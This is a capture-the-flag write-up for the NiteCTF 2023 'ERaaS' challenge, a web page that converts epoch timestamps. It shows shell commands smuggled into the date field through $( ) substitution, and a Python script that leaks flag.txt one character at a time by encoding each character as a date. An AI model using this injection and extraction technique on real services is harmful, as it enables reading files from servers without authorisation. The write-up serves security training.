NiteCTF 2023 : ERaaS
Context
We are given a link (http://eraas.web.nitectf.live/). This website sends us to a page where, we can input a date in epoch and it converts it to human readable form.
Writeup

This one is similar to CaaS as it is also a command injection vulnerability. As verified by this request :
This time, it's not as easy as before because no matter what I tried I couldn't find a way to print out something other than a date. I could guess a few things by looking at the return code of those command. For instance, with this input 0$(ls flag.txt; echo $?) I could find out that the flag is in the same dir as us.
So I went for a method that gets the n-th characters of a flag, converts it into a number and from the output we can convert it back to a number and then a character.
So here's the script to extract the dates :
import requests
url = "http://eraas.web.nitectf.live/"
date_list = list()
for i in range(1,70):
data = {"user_input":f"0$(printf '%d\n' \"'$(cat flag.txt | cut -c{i})\")0"}
r = requests.post(url, data=data)
date = r.text.split("\n")[24].replace("<code>","").replace("</code>","").strip()
date_list.append(date)
format = "%a %b %d %H:%M:%S UTC %Y"
res = ""
print(date_list)
And the script to convert the dates back into human readable form :
a= ['Thu Jan 1 00:18:20 UTC 1970', ... , 'Thu Jan 1 00:00:00 UTC 1970']
format = "%a %b %d %H:%M:%S UTC %Y"
res = ""
from datetime import datetime
from calendar import timegm
for i in range(len(a)):
t = timegm(datetime.strptime(a[i], format).timetuple())
print(hex(t//10))
res += chr(t//10)
print(res)